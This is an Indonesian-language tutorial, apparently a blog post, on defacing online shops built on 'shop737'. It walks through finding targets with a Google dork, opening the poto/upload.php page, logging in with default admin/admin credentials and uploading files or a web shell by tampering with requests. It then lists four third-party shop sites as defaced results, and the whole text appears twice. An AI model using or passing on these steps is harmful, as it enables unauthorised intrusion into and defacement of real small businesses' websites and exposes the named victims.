Admin Mau Bagi-Bagi Tutorial Deface Lagi Nih :) , Langsung Aja Cekibrot

1. Tulis dork in google : intext:”Powered by shop737” => kembangin lagi dorknya, semakin kreatif kamu, semakin banyak target yang didapat

2. Pilih 1 website, masukkan exploit ini " poto/upload.php " setelah URL target



3. Maka akan muncul laman website yang meminta username dan password,isi dengan

4. Kalau udah login,pilih kategori file yang ingin diupload (1)

5. Upload file kamu (jpg/txt) karena Cuma 2 ekstensi itu yang bisa diupload, kecuali kamu pakai add-ons tamper data untuk mengupload shell kamu ( Klik Gambar Untuk Memperbesar )



6.Akses file kamu di http://localhost/poto/[nama kategori]/[nama file]

Maka Hasilnya :

http://jualanparfummurah.com/poto/newbienymouz/x.txt

http://www.outletgrosironline.com/poto/newbienymouz/x.txt

http://rumahsusu-karawang.com/poto/newbienymouz/x.txt

http://rumahcetakraswari.com/poto/newbienymouz/x.txt

Content Creator : El-Yofro

keyword : shop737 , deface dengan sho737 , deface dengan cara Shop737

1. Tulis dork in google : intext:”Powered by shop737” => kembangin lagi dorknya, semakin kreatif kamu, semakin banyak target yang didapat

2. Pilih 1 website, masukkan exploit ini " poto/upload.php " setelah URL target

3. Maka akan muncul laman website yang meminta username dan password,isi dengan

username : admin*Kalo Username dan password Invalid,Maka Cari target Lain :p ( Klik Gambar Untuk Memperbesar)

password : admin

4. Kalau udah login,pilih kategori file yang ingin diupload (1)

5. Upload file kamu (jpg/txt) karena Cuma 2 ekstensi itu yang bisa diupload, kecuali kamu pakai add-ons tamper data untuk mengupload shell kamu ( Klik Gambar Untuk Memperbesar )

6.Akses file kamu di http://localhost/poto/[nama kategori]/[nama file]

Maka Hasilnya :

http://jualanparfummurah.com/poto/newbienymouz/x.txt

http://www.outletgrosironline.com/poto/newbienymouz/x.txt

http://rumahsusu-karawang.com/poto/newbienymouz/x.txt

http://rumahcetakraswari.com/poto/newbienymouz/x.txt

Content Creator : El-Yofro

keyword : shop737 , deface dengan sho737 , deface dengan cara Shop737